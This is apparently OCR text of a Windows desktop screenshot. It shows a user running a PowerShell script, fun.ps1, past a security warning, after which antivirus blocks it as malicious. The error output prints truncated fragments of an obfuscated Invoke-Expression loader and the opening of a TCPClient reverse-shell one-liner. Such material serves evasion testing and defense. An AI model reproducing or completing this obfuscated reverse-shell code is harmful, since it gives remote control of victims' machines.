 Recycle Bin
Microsoft
Edge
howfun
Windows PowerShell
PS C:\Users\danie\Desktop> .\fun.ps1
Security warning
Run only scripts that you trust. While scripts from the internet can be useful, this script can potentially harm your
computer. If you trust this script, use the Unblock-File cmdlet to allow the script to run without this warning
message. Do you want to run C:\Users\danie\Desktop\fun.ps1?
[D] Do not run  [R] Run once  [S] Suspend  [?] Help (default is "D"): r
Invoke-Expression : At line:1 char:1
+ powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At C:\Users\danie\Desktop\fun.ps1:1 char:1
+ . ( $ENV:coMSPec[4,24,25]-jOiN'') (([RUNtIMe.IntEROPservices.MaRSHal] ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\danie\Desktop>
Type here to search
7°C
2:58 PM
1/15/2023
3